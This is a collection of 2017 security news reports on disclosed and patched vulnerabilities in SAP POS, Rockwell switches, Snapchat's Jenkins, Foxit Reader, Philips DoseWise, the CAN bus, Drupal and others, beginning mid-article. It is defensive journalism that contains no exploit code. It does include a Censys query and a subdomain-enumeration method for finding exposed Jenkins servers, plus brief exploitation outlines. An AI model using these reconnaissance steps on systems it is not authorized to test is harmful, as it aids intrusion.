An attack requires access to the targeted network. However, experts pointed out that some systems are exposed to the Internet so remote attacks may be possible. If the PoS system is not connected to the Web, an attacker could plant the malware using a Raspberry Pi device that is connected to the targeted store’s network. ERPScan noted that the internal network can often be accessed from the electronic scales available in stores.
A video published by ERPScan shows a SAP POS attack scenario involving these vulnerabilities:
Some technical details were disclosed by ERPScan researchers in a presentation at the Hack in the Box (HITB) security conference taking place this week in Singapore.
SAP, whose retail solutions are used by 80 percent of the Forbes Global 2000 retailers, was informed about the vulnerabilities in April and released a patch in July as part of its regular security updates. However, the company released another update on August 18 after researchers discovered that the initial fix could be bypassed via a new flaw. The weaknesses were addressed with the release of the 2476601 and 2520064 security notes.
“SAP Product Security Response Team collaborates frequently with research companies like ERPScan to ensure a responsible disclosure of vulnerabilities. All vulnerabilities in question in SAP Point of Sale (POS) Retail Xpress Server have been fixed, and security patches are available for download on the SAP Support Portal. We strongly advise our customers to secure their SAP landscape by applying the available security patches from the SAP Support Portal immediately,” SAP said in a statement to SecurityWeek.
ERPScan researchers pointed out that these types of vulnerabilities are not specific to SAP products. They have also found similar flaws in Oracle’s MICROS system.
“Many POS systems have similar architecture and thus same vulnerabilities,” said ERPScan’s Dmitry Chastuhin, one of the researchers who found the vulnerabilities. “POS terminals used to be plagued with vulnerabilities as myriads of them were found and, unfortunately, exploited, so their security posture has improved significantly. On the other hand, banks must adhere to different compliance standards. So, the connections between POS workstation and the store server turn out to be the weakest link. They lack the basics of cybersecurity - authorization procedures and encryption, and nobody cares about it. So, once an attacker is in the Network, he or she gains full control of the system.”
Cisco IOS Flaws Expose Rockwell Industrial Switches to Remote Attacks
25.8.2017 securityweek Vulnerebility
Rockwell Automation has informed customers that some of its Allen-Bradley Stratix and ArmorStratix industrial ethernet switches are exposed to remote attacks due to vulnerabilities in Cisco’s IOS software.
The Allen-Bradley Stratix and ArmorStratix switches, which ICS-CERT says are used worldwide in the critical manufacturing, energy and water sectors, rely on Cisco’s IOS software for secure integration with enterprise networks. That means Cisco IOS flaws can also affect Rockwell Automation products.
In this case, Rockwell Automation alerted customers of nine high severity Cisco IOS and IOS XE vulnerabilities affecting the software’s Simple Network Management Protocol (SNMP) subsystem.
The flaws, disclosed by Cisco in late June, affect versions 1, 2c and 3 of SNMP, and they allow an authenticated attacker to remotely execute code and take control of the affected system or cause the device to reload. The security holes can be exploited by sending a specially crafted SNMP packet via IPv4 or IPv6.
“To exploit these vulnerabilities via SNMP Version 2c or earlier, the attacker must know the SNMP read-only community string for the affected system. To exploit these vulnerabilities via SNMP Version 3, the attacker must have user credentials for the affected system,” Cisco said in its advisory.
Learn More at SecurityWeek’s 2017 ICS Cyber Security Conference
Cisco, which discovered the vulnerabilities during internal testing, found no evidence of exploitation for malicious purposes, but the networking giant said people outside the company also knew about their existence.
In the case of Allen-Bradley switches, the flaws affect Stratix 5400, 5410, 5700 and 8000 devices running version 15.2(5)EA.fc4 and earlier of the firmware, Stratix 5900 version 15.6(3)M1 and earlier, Stratix 8300 version 15.2(4)EA and earlier, and ArmorStratix 5700 version 15.2(5)EA.fc4 and earlier.
The vulnerabilities have been addressed in Stratix 8300 devices with the release of version 15.2(4a)EA5. Until patches are released for the other affected products, Rockwell has advised customers to disable specific management information bases (MIBs), use strong SNMP credentials since an attacker needs to be authenticated, use firewalls and other systems to prevent unauthorized SNMP requests, and use the Snort rules provided by Cisco to detect exploits.
Snapchat Pays $20,000 for Vulnerable Jenkins Instances
24.8.2017 securityweek Vulnerebility
Snapchat has awarded researchers a total of $20,000 for finding exposed Jenkins instances that allowed arbitrary code execution and provided access to sensitive data.
Three months ago, Belgium-based researcher Preben Ver Eecke was analyzing Snapchat’s infrastructure when he discovered a production Jenkins instance that could be accessed with any valid Google account.
Jenkins is a self-contained, open source automation server used by developers to automate various tasks, including building, testing and deploying software.
Once logged in to the vulnerable Jenkins instance, the expert gained access to sensitive API tokens and some source code for public applications. Ver Eecke also managed to execute arbitrary code through the Jenkins Script Console.
The vulnerability was reported to Snapchat through its HackedOne-based bug bounty program. The company initially awarded the researcher $12,000 for his findings and later decided to give him a $3,000 bonus.
Roughly two weeks ago, California-based researcher Behrouz Sadeghipour also discovered an exposed Jenkins instance belonging to Snapchat that could be accessed with any valid Google account.
This time, however, it was a test Jenkins instance. While an attacker could have exploited the access to execute arbitrary code via the Jenkins Script Console, the instance did not store any source code or other resources. The vulnerability earned the researcher $5,000.
In a blog post published this week, Sadeghipour revealed that he discovered the exposed Jenkins instance by conducting a search via the Censys search engine:
443.https.tls.certificate.parsed.extensions.subject_alt_name.dns_names:domain.com
“Going through the results, there was a subdomain, REDACTED-jenkins-Environment.sc-corp.net, that pointed the user to login in order to see what’s on that site,” the white hat hacker explained. “At this point, I wondered if there’s a prod environment, there’s got to be more so let’s look for them. To speed up my process I used script that would look for different permutations of REDACTED-jenkins-$env.sc-corp.net with the following list: ‘dev, alpha, stage, prod, beta, local, test’. As expected a few of those returned with 302 as their response code, which hinted that they may be behind a login.”
Sadeghipour advised organizations to ensure that their Jenkins instances are protected, as they can often provide access to credentials, API keys and source code. He also advised bug bounty hunters looking for exposed Jenkins instances to ensure that the access they obtain is exploitable before submitting a report to the respective vendor’s bug bounty program.
Automated Logic Patches Flaws in Building Automation System
23.8.2017 securityweek Vulnerebility
Kennesaw, Georgia-based building automation systems provider Automated Logic has released updates for its WebCTRL product to address several vulnerabilities, including one rated high severity.
WebCTRL is a building automation system used worldwide in commercial office buildings, mission-critical facilities, educational institutions, healthcare organizations, hotels, and government facilities.
Gjoko Krstic of Macedonia-based Zero Science Lab discovered arbitrary file write, privilege escalation and remote code execution vulnerabilities in some 6.x and 5.x versions of WebCTRL, i-VU and SiteScan products. The i-VU system made by Carrier (a sister company of Automated Logic) and the Liebert SiteScan product can be integrated with WebCTRL.
The most serious of the flaws, with a CVSS score of 8.3 and a risk index of ⅘ assigned by Zero Science Lab, is CVE-2017-9650, an unrestricted file upload issue that allows an authenticated attacker to upload malicious files and execute arbitrary code on the targeted system.
The security hole exists due to WebCTRL’s failure to verify add-on files (.addons and .war) uploaded via the uploadwarfile servlet. An attacker with access to the system, including as an anonymous user, can upload malicious add-on files, which are automatically executed.
Related: Learn More at SecurityWeek’s 2017 ICS Cyber Security Conference
Another vulnerability that could lead to code execution is CVE-2017-9644. This weakness allows an authenticated, non-privileged local user to replace the application’s executable file with a malicious binary. When the application is started, the code in the malicious file gets executed with elevated privileges (i.e. the privileges of the targeted application).
This flaw is less serious as the attacker needs to be able to add their file to the system root path without being detected by the operating system or security products.
The last vulnerability, CVE-2017-9640, allows an attacker with access to the management panel to abuse the ManualCommand() function to write and overwrite arbitrary files on the system, and traverse directories throughout the system. CVE-2017-9640 and CVE-2017-9644 have been classified as medium severity.
The affected vendors have released patches to address the vulnerabilities in versions 6.x. Versions prior to 6.0 are no longer supported.
While Automated Logic does have a vulnerability disclosure program and encourages users to report flaws found in its products, Zero Science Lab claimed that the vendor did not respond after being contacted directly in late March. Researchers informed ICS-CERT about the security holes and the agency contacted Automated Logic, which only got in touch with the researchers in early August.
Zero Science Lab has published advisories for each of the vulnerabilities, including technical details and proof-of-concept (PoC) code.
Neptune exploit kit used to deliver Monero cryptocurrency miners via malvertising
23.8.2017 securityaffairs Vulnerebility
According to a new report published by FireEye, crooks have been using the Neptune exploit kit to deliver cryptocurrency miners via malvertising campaigns.
According to experts at FireEye, crooks are exploiting the Neptune exploit kit (aka Terror EK, Eris, and Blaze) to delivery cryptocurrency miners via malvertising campaigns. The Neptune exploit kit was first spotted in January and was initially classified as a variant of the Sundown exploit kit due to the several similarities in its code.
“The Neptune Exploit Kit (or Terror EK), which initially started as a Sundown EK copycat operation, has relied heavily on malvertisements. Early use of this exploit kit saw domains with very similar patterns dropping cryptocurrency miners through malvertisement” reads the analysis published by FireEye.
We already reported a significant drop in the exploit kit activity since the disappearance of the Angler EK and Neutrino EK, then the principal exploit kits became the Sundown EK.
Crooks are continuing to use the Neptune exploit kit in malvertising campaigns, the last trend is its employment in campaigns aiming to deliver cryptocurrency miners.
The FireEye analysis highlights the numerous changes in the recent attacks delivering the cryptocurrency miners, including payloads, URI patterns, and landing pages.
Since July 16, FireEye experts have observed changes in URI patterns for Neptune Exploit Kit, the last campaign monitored was abusing a legitimate popup ad service (within Alexa’s top 100) with redirects to ads about hiking clubs.
The countries most affected by the campaign are South Korea (29%), Europe (19%), and Thailand (13%), followed by Middle East (13%) and the United States (10%).

The ads used in the Neptune exploit kit campaign analyzed by FireEye were mostly served on popular torrent and hosting websites.
The landing pages were hosting the following exploits to trigger well-known vulnerabilities:
CVE-2016-0189 – Internet Explorer
CVE-2015-2419 – Internet Explorer
CVE-2014-6332 – Internet Explorer
CVE-2015-8651 – Adobe Flash Player
CVE-2015-7645 – Adobe Flash Player
The payload delivered in the last Neptune Exploit Kit campaign is a Monero cryptocurrency Miner.
“Despite an observable decline in exploit kit activity, users are still at risk, especially if they have outdated or unpatched software. This threat is especially dangerous considering drive-by exploit kits (such as Neptune EK) can use malvertisements to seamlessly download payloads without ever alerting of the user.” concluded FireEye.”FireEye NX detects exploit kit infection attempts before the malware payload is downloaded to the user’s machine. Additionally, malware payloads dropped by exploit kits are detected in all other FireEye products.”
FireEye also included in the analysis the IoCs.
Several Flaws Patched in Fuze Communications Platform
22.8.2017 securityweek Vulnerebility
Fuze has patched several vulnerabilities discovered by Rapid7 researchers in a component of its cloud-based unified communications platform. The flaws could have been exploited to obtain sensitive data and launch brute-force attacks on the administration interface.
The security holes affected the Fuze platform’s TPN handset customer portal hosted at mb.thinkingphones.com/tpn-portlet. One of the flaws allowed a remote, unauthenticated attacker to obtain information about Fuze customers by providing a valid MAC address on a specific webpage.
While there are many MAC addresses in the world and finding one that belongs to a Fuze customer might seem difficult, the range of potentially valid addresses can be easily enumerated knowing that Fuze supports Polycom and Yealink phones, which have a specific subnet of addresses.
Providing a Fuze user’s MAC address on the webpage resulted in a response from the server containing the customer’s email address, phone number, a link to the admin portal, and account information, including location data.
Once on the administration portal, an attacker would have had two options for obtaining the admin code needed to access a user’s account. One of them involved intercepting HTTP network traffic between the handset and the admin portal, which included the code. The second option involved launching a brute-force attack on the login page, as the number of authentication attempts was not limited.
The vulnerabilities were reported to Fuze in April and they were all patched by May 6. The vendor now limits the number of authentication attempts, restricts access to the MAC page, and traffic is now protected against snooping. Since all the fixes are on the server side, no action needs to be taken by users and no CVE identifiers have been assigned.
“As users of the entire Fuze platform, Rapid7’s team identified security weaknesses and responsibly disclosed them to the Fuze security team. In this case, while the exposure was a limited set of customer data, Fuze took immediate action upon receiving notification by Rapid7, and remediated the vulnerabilities with its handset provisioning service, in full, within two weeks,” said Chris Conry, CIO of Fuze.
Conry pointed out that there is no evidence of attacks exploiting these vulnerabilities in the wild.
Experts at ZDI reported two critical Zero-Day flaws in Foxit PDF Reader
22.8.2017 securityaffairs Vulnerebility
Experts found two critical zero-day flaws in the Foxit PDF Reader that could be exploited by attackers to execute arbitrary code on a targeted computer
Security researchers have discovered two critical zero-day vulnerabilities in the popular Foxit Reader application that could be exploited by attackers to execute arbitrary code on a targeted computer, if not configured to open files in the Safe Reading Mode.
The attack scenarios for both vulnerabilities see attackers send a specially crafted PDF file to a Foxit user and tricking him into opening it.
The first zero-day flaw, tracked as CVE-2017-10951, is a command injection vulnerability that was discovered by the expert Ariele Caltabiano from Trend Micro’s Zero Day Initiative (ZDI).
“This vulnerability allows remote attackers to execute arbitrary code on vulnerable installations of Foxit Reader. User interaction is required to exploit this vulnerability in that the target must visit a malicious page or open a malicious file.” reads the security advisory for the vulnerability.
“The specific flaw exists within app.launchURL method. The issue results from the lack of proper validation of a user-supplied string before using it to execute a system call. An attacker can leverage this vulnerability to execute code under the context of the current process.”
The second vulnerability, tracked as CVE-2017-10952, is a file write flaw that affects the saveAs JavaScript function. The flaw was discovered by Offensive Security researcher Steven Seeley.
“This vulnerability allows remote attackers to execute arbitrary code on vulnerable installations of Foxit PDF Reader. User interaction is required to exploit this vulnerability in that the target must visit a malicious page or open a malicious file.” reads the security advisory published by ZDI.
“The specific flaw exists within the saveAs JavaScript function. The issue results from the lack of proper validation of user-supplied data, which can lead to writing arbitrary files into attacker controlled locations. An attacker can leverage this vulnerability to execute code under the context of the current process.”
Foxit still hasn’t patch both the vulnerabilities because cannot be triggered if the users have the “safe reading mode” feature enabled, the company highlighted that it is enabled by default in Foxit PDF Reader.
“Foxit Reader & PhantomPDF has a Safe Reading Mode which is enabled by default to control the running of JavaScript, which can effectively guard against potential vulnerabilities from unauthorized JavaScript actions,” replied the company.

Both vulnerabilities can be triggered through the JavaScript API in Foxit PDF Reader.
Below the video PoC for both vulnerabilities:
CVE-2017-10951:
CVE-2017-10952:
“Steven exploited this vulnerability by embedding an HTA file in the document, then calling saveAS to write it to the startup folder, thus executing arbitrary VBScript code on startup,” reads the advisory published by the ZDI.
The company is working to address the two zero-day vulnerabilities reported by the Zero Day Initiative, meantime Foxit Reader and PhantomPDF users must check that the “Safe Reading Mode” feature is enabled. They can also uncheck the “Enable JavaScript Actions” from Foxit’s Preferences menu.
Remote Code Execution Flaw Found in Unity Game Engine Editor
21.8.2017 securityweek Vulnerebility
An editor used by millions of game developers and coding students around the world contains a remote code execution vulnerability in all of its Windows versions on all versions of Windows. The Mac version of the editor is not affected.
Late last week, Unity wrote to its user base, explaining, “Unity has identified a Remote Code Execution flaw in the Editor and we're rolling out a critical security patch to remediate this issue.” Unity provides its gaming engine at three levels: Free for personal use, Plus, and Pro.
The editor supports the Unity 2D and 3D gaming graphics engine used by developers for games targeted at a wide range of platforms, including Android, iOS, Linux, Windows, Oculus Rift and more.
In its vulnerability alert Unity-Sec-844, the company explains that its Mac version is not affected. It provides a number of patches for different affected Windows versions, but adds, “If a patch is not available for your version, please use the Mitigation Tool.” Unity is not patching some older versions of the editor, and recommends instead that users upgrade to the newer patched versions.
The alert provides no information about the vulnerability, announcing simply, “TBA (To Be Announced after Responsible Disclosure).” In this instance, 'responsible disclosure' is not specifically disclosure by a researcher or bounty claimant to the company, but by the company to its customers: “Unity may withhold information about an identified vulnerability for a reasonable period of time to ensure that all customers are given time to patch their systems.”
There is no indication of how or by whom the vulnerability was discovered, nor any indication on whether Unity is aware of any active exploits for the vulnerability. However, a separate FAQ mentions that the vulnerability is an input string validation issue in the Editor. Games produced by the Editor are not affected.
The mitigation tool provided by Unity is for any developer who simply cannot immediately apply the relevant patch. Unity explains, “This tool will update Windows to mitigate the identified vulnerability. The change is only related to the Unity Editor, and will not affect any other software, including games that use Unity.”
The company goes out of its way to stress that the mitigation tool should only be considered a temporary solution for developers, since it cannot guarantee that the disabled functionality containing the flaw will not be re-enabled at some point.
In May 2017, hackers from OurMine breached the Unity user forum and claimed to have exfiltrated user information. Unity acknowledged the breach, but said the hackers only accessed “a limited set of data,” and assured users that no passwords, payment information or other Unity services had been compromised.
Unpatched Code Execution Flaws in Foxit Reader Disclosed
18.8.2017 securityweek Vulnerebility
Trend Micro’s Zero Day Initiative (ZDI) has disclosed the details of two remote code execution vulnerabilities affecting Foxit Reader. The vendor has decided not to patch the flaws as it believes exploitation is prevented by the product’s “Secure Mode” feature.
The more serious of the weaknesses, tracked as CVE-2017-10952 and rated high severity by ZDI, is an arbitrary file write flaw affecting the saveAs JavaScript function in Foxit Reader.
“The issue results from the lack of proper validation of user-supplied data, which can lead to writing arbitrary files into attacker controlled locations,” ZDI said in its advisory.
The second vulnerability, classified as medium severity and tracked as CVE-2017-10951, is a command injection flaw that exists in the app.launchURL method.
“The issue results from the lack of proper validation of a user-supplied string before using it to execute a system call. An attacker can leverage this vulnerability to execute code under the context of the current process,” ZDI said.
An attacker can exploit the vulnerabilities, both classified by ZDI as “zero-day,” by getting the targeted user to open a specially crafted document.
Proof-of-concept (PoC) videos have been made available for both flaws. They show how an attacker could execute an arbitrary application and write an executable file to the targeted system’s startup folder.
The issues, discovered by researchers Ariele Caltabiano (aka kimiya) and Steven Seeley of Offensive Security, were reported to Foxit Software in May and June. ZDI decided to make its advisories public after the vendor said it will not release patches as exploitation is prevented by the application’s “Secure Mode” feature.
“Foxit Reader & PhantomPDF has a Safe Reading Mode which is enabled by default to control the running of JavaScript, which can effectively guard against potential vulnerabilities from unauthorized JavaScript actions,” Foxit Software told ZDI.
However, ZDI does not agree that this feature provides enough protection against exploitation.
“Users of Foxit’s Reader and PhantomPDF should ensure they have Safe Reading Mode and hope attackers don’t discover a way to disable it. Additionally, you can uncheck the ‘Enable JavaScript Actions’ from Foxit’s Preferences menu, although this may break some functionality,” ZDI’s Abdul-Aziz Hariri said in a blog post.
SecurityWeek has reached out to Foxit Software for additional clarifications and will update this article if the company responds.
Healthcare Providers Warned of Flaws in Philips Product
18.8.2017 securityweek Vulnerebility
The U.S. Industrial Control Systems Cyber Emergency Response Team (ICS-CERT) and Philips have warned healthcare providers that one of the company’s radiation dose management tools is affected by potentially serious vulnerabilities.
Launched in November 2014, the Philips DoseWise Portal (DWP) enables healthcare providers to record, analyze and monitor imaging radiation doses for patients and clinicians across multiple diagnostic settings.
Versions 1.1.7.333 and 2.1.1.3069 of DWP are affected by a couple of vulnerabilities that allow a remote attacker to gain access to the application database and the patient health information it stores.
One of the flaws, tracked as CVE-2017-9656 and classified as “critical severity,” exists due to the use of hardcoded credentials for a database account. The second vulnerability, CVE-2017-9654, is an issue related to login credentials being stored in clear text in backend system files.
“For an attacker to use or exploit these vulnerabilities to access the underlying DWP database, elevated privileges are first required in order for an attacker to access the web application backend system files that contain the hard-coded credentials,” Philips said in its advisory.
“Successful exploitation may allow a remote attacker to gain access to the database of the DoseWise Portal application which contains patient health information (PHI). Potential impact could include compromise of patient confidentiality, system integrity, and/or system availability,” the company added.
Related: Learn More at SecurityWeek’s 2017 ICS Cyber Security Conference
Philips said it was not aware of any attacks exploiting these vulnerabilities. The company pointed out that the product is classified as a low-safety-risk medical device.
The vendor expects to release an update and new documentation to address these issues later this month. Patches will be included in version 2.1.2.3118 and for users of version 1.1.7.333 Philips will reconfigure the DWP installation to change and encrypt passwords.
In the meantime, the company has advised users to ensure that security best practices are implemented across their network, and that port 1433 is blocked, except for cases where a separate SQL server is used.
Philips also issued security alerts recently to warn its customers about the NotPetya and WannaCry attacks. The company informed organizations that some products had been affected by the Windows vulnerability exploited by these pieces of malware.
Several other medical device manufacturers also issued warnings regarding these malware attacks.
Patching Against the Next WannaCry Vulnerability (CVE-2017-8620)
18.8.2017 securityweek Vulnerebility
This month's Microsoft patch updates include one particular vulnerability that is raising concerns: CVE-2017-8620, which affects all versions of Windows from 7 onwards. Microsoft explained, "in an enterprise scenario, a remote unauthenticated attacker could remotely trigger the vulnerability through an SMB connection and then take control of a target computer."
In short, this is a wormable bug affecting all supported versions of Windows. The parallels with the WannaCry and NotPetya vulnerabilities are clear -- indeed, Check Point described CVE-2017-8620 as 'The Next WannaCry Vulnerability'. All that is currently missing is full disclosure of the vulnerability and a usable exploit (WannaCry and NotPetya exploited the leaked NSA exploit known as EternalBlue).
Noticeably, SANS describes this vulnerability as 'more likely' to be both disclosed and exploited in the future. Once this happens, the situation could precisely parallel WannaCry/NotPetya. Microsoft has done what it can (or as much as it is willing to do); it has patched the vulnerability. The earlier WannaCry vulnerability had also been patched; but WannaCry (and NotPetya) still happened (and the effects continue to be felt).
"The importance of patching systems cannot be underestimated," says David Kennerley, director of threat research at Webroot. "There will always be zero-day vulnerabilities, but it's worth noting that the vast majority of exploit attacks seen in the wild involve cybercriminals targeting known vulnerabilities. These vulnerabilities have already been fixed by the vendor, but the fix has not been deployed and installed by the end user. With any vulnerability that can result in remote code execution, there is always concern until users deploy and install patches. There is without doubt a window of opportunity for cybercriminals to take advantage."
One concern for the CVE-2017-8620 vulnerability is that it could be adopted by nation-state actors. Absolute attribution of cyberattacks is difficult; but much current thinking is that the WannaCry attack was a somewhat botched ransomware attack (possibly originating from North Korea). The NotPetya ransomware attack is thought to be a disguised wiper attack primarily aimed at the Ukraine, and possibly by Russian 'patriots'. Extrapolating this progress, one possible application of CVE-2017-8620 in the future could be its use by an adversarial nation-state employing it as a rapidly spreading worm wiper cyberweapon. State actors would certainly have the resources to uncover the vulnerability and develop an exploit.
The current concern is that since many users did not patch against WannaCry/NotPetya, they might not patch CVE-2017-8620 before it is exploited. The question becomes, why is industry apparently lax in its patch procedures? This is a complex issue with no easy answer.
"Patching will break stuff," F-Secure security advisor Sean Sullivan explains. "And so you can't just roll out patches into a live production environment without testing. It's a matter of time and resources. There's no escaping the need to test."
This view is echoed by Wendy Nather, principal security strategist at Duo Security. The 'production' environments in healthcare are a good example. "Because patient safety is paramount," she said, "healthcare systems cannot be updated if doing so will threaten their availability. Even if the software is patched, it requires a new round of safety certifications that take months." It is noticeable that healthcare -- and especially the UK's National Health Service -- was badly affected by the WannaCry outbreak.
Production environments are not the only problem area for IT departments. "Any system with external, highly entangled dependencies will take longer to update," says Nather. Established international organizations that have perhaps acquired foreign companies in different legal jurisdictions could fall into this category. It could take years, she suggested, "as integration testing, certifications, regulatory alignment in multiple countries, and staged deployment must all be carefully scheduled."
Embedded systems are likely to prove an increasing problem for patching as the IoT expands; both for embedded operating systems and proprietary software. Martin Zinaich, information security officer with the City of Tampa, gives an example. "Recently I was tracking down WannaCry attack traffic coming loud and strong from an IP address that I soon associated to an HP Scanner. Yes, a scanner -- but a scanner that utilizes Windows POS. I now have to worry about large format scanners. Tomorrow it will be light bulbs, door locks and the candy machine."
To add insult to injury, the scanner's product data sheet specifically states, "Closed systems with very low risk of being infected by a virus, so no antivirus is required." Vulnerabilities in IoT devices are now considered such a problem that US lawmakers have introduced a bill that will require vendors selling IoT devices to the US government to ensure that the devices are patchable.
While there are genuine reasons for some companies to delay patching -- David Harley, senior research fellow at ESET calls it "a balance between risking difficulties caused by a problematic patch, and risking issues caused by unpatched vulnerabilities" -- there are still cases where organizations don't see patching as a priority. "And that, he adds, "has become more dangerous than ever in recent years."
What becomes clear is that there are likely to be many unpatched systems around the world left vulnerable by the time an exploit for CVE-2017-8620 becomes available. Is Check Point correct in saying this could be the next WannaCry? Replies are guarded. "It might be a bit hyperbolic," comments Sullivan, "but isn't wrong. It may be too soon to worry about the 'next' attack (as they are very often different than the last) but it's not too soon to be learning lessons from the WannaCry incident." It's not inevitable that it will be the next WannaCry, adds Harley: "but it's not impossible."
This just leaves the final question: if patching CVE-2017-8620 is not possible, how should companies protect themselves. The first requirement is that anti-virus defenses should be kept up to date. It is possible, but not immediately verifiable, that Microsoft will privately disclose the vulnerability to the anti-virus industry as part of the long-running practice of information-sharing between the defenders. "I wouldn't be surprised to see anti-malware products include detection of the vulnerability or potential exploits," comments Harley.
Defense in depth specifically aimed at preventing SMB worms will also help. F-Secure's Jarno Niemela pointed out during the WannaCry outbreak that better firewall rules would have done much to mitigate the damage that was done. "Managing risk is not just about patching vulnerabilities," says Sullivan.
Finally, if patching is planned but delayed, Microsoft's recommended temporary mitigation against CVE-2017-8620 should be deployed: disable the WSearch facility within Windows.
Two Critical Zero-Day Flaws Disclosed in Foxit PDF Reader
18.8.2017 thehackernews Vulnerebility

Are you using Foxit PDF Reader? If yes, then you need to watch your back.
Security researchers have discovered two critical zero-day security vulnerabilities in Foxit Reader software that could allow attackers to execute arbitrary code on a targeted computer, if not configured to open files in the Safe Reading Mode.
The first vulnerability (CVE-2017-10951) is a command injection bug discovered by researcher Ariele Caltabiano working with Trend Micro's Zero Day Initiative (ZDI), while the second bug (CVE-2017-10952) is a file write issue found by Offensive Security researcher Steven Seeley.
An attacker can exploit these bugs by sending a specially crafted PDF file to a Foxit user and enticing them to open it.
Foxit refused to patch both the vulnerabilities because they would not work with the "safe reading mode" feature that fortunately comes enabled by default in Foxit Reader.
"Foxit Reader & PhantomPDF has a Safe Reading Mode which is enabled by default to control the running of JavaScript, which can effectively guard against potential vulnerabilities from unauthorized JavaScript actions," the company says.
However, researchers believe building a mitigation doesn't patch the vulnerabilities completely, which if remained unpatched, could be exploited if attackers find a way to bypass safe reading mode in the near future.
Both unpatched vulnerabilities can be triggered through the JavaScript API in Foxit Reader.
CVE-2017-10951: The command injection bug resides in an app.launchURL function that executes strings provided by attackers on the targeted system due to lack of proper validation, as demonstrated in the video given below.
CVE-2017-10952: This vulnerability exists within the "saveAs" JavaScript function that allows attackers to write an arbitrary file on a targeted system at any specific location, as demonstrated in the video given below.
"Steven exploited this vulnerability by embedding an HTA file in the document, then calling saveAS to write it to the startup folder, thus executing arbitrary VBScript code on startup," reads the advisory published by the ZDI.
If you are one of those using Foxit Reader and PhantomPDF, ensure you have the "Safe Reading Mode" feature enabled. Additionally, you can also uncheck the "Enable JavaScript Actions" from Foxit's Preferences menu, although this may break some functionality.
Users are also recommended always to be vigilant while opening any files they received via email. Just recently, we reported how opening a malicious PowerPoint file could compromise your computer with malware.
So, always beware of phishing emails, spams, and clicking the malicious attachment.
An unpatchable flaw in CAN protocol expose modern cars to hack
18.8.2017 securityaffairs Vulnerebility
Experts discovered a flaw in CAN protocol that could be exploited by an attacker to disable safety systems of connected cars, including power-steering.
Almost any function in modern vehicles, from brakes to accelerator, is electronically controlled, this means that the surface of attack is dramatically enlarging.
We discussed car hacking several times, experts have demonstrated on different occasions how to hack a modern vehicle or control it remotely.
Now a team of researchers from Trend Micro’s Forward-looking Threat Research (FTR) team, in collaboration with Politecnico di Milano and Linklayer Labs, discovered a critical security vulnerability in the CAN protocol (controller area network) that could be exploited by an attacker to disable airbags and other safety systems of connected cars, including power-steering and anti-lock brakes.
The CAN bus is a vehicle standard designed to allow components to communicate with each other, it is widespread in automotive and the flaw discovered by the researchers affects a large number of vendors and vehicle models.
The messages exchanged on the CAN, including errors, are called “frames,” the researchers focused their research on how CAN handles errors.
“Our attack focuses on how CAN handles errors. Errors arise when a device reads values that do not correspond to the original expected value on a frame,” read the blog post published by Trend Micro.
“When a device detects such an event, it writes an error message onto the CAN bus in order to “recall” the errant frame and notify the other devices to entirely ignore the recalled frame. This mishap is very common and is usually due to natural causes, a transient malfunction, or simply by too many systems and modules trying to send frames through the CAN at the same time.”
According to the CAN standards, when a component flood the bus with error messages, it goes into a Bus Off state and it is cut it off from the CAN system and making it inoperable.
Abusing this feature, an attacker can force the deactivation of any system connected to the CAN, including security systems like the airbag system or the anti-lock braking system.
The attack scenario sees the attackers using a “specially-crafted attack device” that is connected via local access to the vehicle.
Experts pointed out that transportation trends like ride-sharing and carpooling could make this attack scenario feasible.
Unfortunately, this is a design flaw of the CAN bus messaging protocol used in CAN controller chips, this means that the vulnerability cannot be directly patched with an OTA (on-the-air) upgrade or by recalling the vehicles.
To fix the design flaw, it is necessary to introduce changes in the CAN standards.
The researchers recommended manufacturers to implement network countermeasures to mitigate such attacks:
“Car manufacturers can only mitigate the attack we demonstrated by adopting specific network countermeasures, but cannot eliminate it entirely,” the researchers said.
“To eliminate the risk entirely, an updated CAN standard should be proposed, adopted, and implemented. This whole process would likely require another generation of vehicles.”
Drupal maintainers fix several access bypass vulnerabilities in Drupal 8
17.8.2017 securityaffairs Vulnerebility
Drupal maintainers this week released security updates to fix several access bypass vulnerabilities in Drupal 8. Update your installation.
On Wednesday Drupal maintainers released security updates to fix several access bypass vulnerabilities in Drupal 8. The flaws affect several components, including the entity access system, the REST API and some views.
The most severe vulnerability patched by Drupal 8.3.7 is a critical issue, tracked as CVE-2017-6925 that affects the entity access system. The CVE-2017-6925 flaw can be exploited by an attacker to view, create, delete or update entities.
The flaw impacts only entities that don’t have UUIDs and ones that have different access restrictions on different revisions of the same entity.
“There is a vulnerability in the entity access system that could allow unwanted access to view, create, update, or delete entities. This only affects entities that do not use or do not have UUIDs, and entities that have different access restrictions on different revisions of the same entity.” reads the advisory.
Another access bypass vulnerability patched in the latest version of Drupal 8, CVE-2017-6924, resides in the REST API and could be exploited to bypass comment approval.
“When using the REST API, users without the correct permission can post comments via REST that are approved even if the user does not have permission to post approved comments,” Drupal continues the advisory. “This issue only affects sites that have the RESTful Web Services (rest) module enabled, the comment entity REST resource enabled, and where an attacker can access a user account on the site with permissions to post comments, or where anonymous users can post comments.”
This vulnerability has been rated because it affects only sites that have the RESTful Web Services module and the comment entity REST resource enabled.

Security advisory adds that are attackers needs access to a user account that is allowed to post comments to trigger the issue, or the targeted website needs to allow comments from anonymous users.
Another flaw rated as moderately critical fixed in Drupal 8 is tracked as CVE-2017-6923 and affects the “views” component.
“When creating a view, you can optionally use Ajax to update the displayed data via filter parameters. The views subsystem/module did not restrict access to the Ajax endpoint to only views configured to use Ajax. This is mitigated if you have access restrictions on the view,” Drupal said. “It is best practice to always include some form of access restrictions on all views, even if you are using another module to display them.”
Update your Drupal installation!
TunnelBear VPN Audit Finds Few Vulnerabilities
17.8.2017 securityweek Vulnerebility
TunnelBear has commissioned a third-party audit of its virtual private network (VPN) application and only a few vulnerabilities have been found in recent versions of the product.
Germany-based security firm Cure53 has analyzed the entire TunnelBear infrastructure, including servers, clients, browser extensions and website. Two separate audits were conducted: one in late 2016 and one in the summer of 2017. In both cases, testers had access to servers and source code.
A significant number of serious vulnerabilities were uncovered in the initial tests, including three critical flaws affecting the browser extension and the macOS client.
Experts discovered that the browser extension VPN could easily be turned off by getting the targeted user to access a specially crafted webpage. The browser extension also allowed attackers to force victims into making requests with the VPN disabled.
As for the macOS client, it was affected by a vulnerability that could allow local root privilege escalation via a malicious application installed on the host.
During the 2016 testing, Cure53 also discovered three high severity flaws affecting the TunnelBear API and Android application. The API weaknesses allowed cross-site request forgery (CSRF) attacks that could be used to cancel subscriptions, and phishing attacks via invite emails. The Android app could have been caused to crash and lose the connection.
Testers also discovered 13 medium, 8 low and 13 informational issues during the initial audit.
